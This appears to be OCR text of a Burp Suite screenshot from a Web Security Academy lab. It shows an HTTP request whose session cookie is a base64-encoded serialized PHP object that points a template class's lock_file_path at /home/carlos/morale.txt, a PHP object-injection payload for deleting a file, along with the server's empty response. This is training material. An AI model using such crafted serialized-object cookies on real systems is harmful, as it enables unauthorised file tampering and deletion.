 Send
Cancel
Target: https://0a4700e203499781839a9113002f00eb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /libs/CustomTemplate.php HTTP/2
2 Host:
0a4700e203499781839a9113002f00eb.web-security-academy.ne
t
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9w
YXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Microsoft Edge";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
INSPECTOR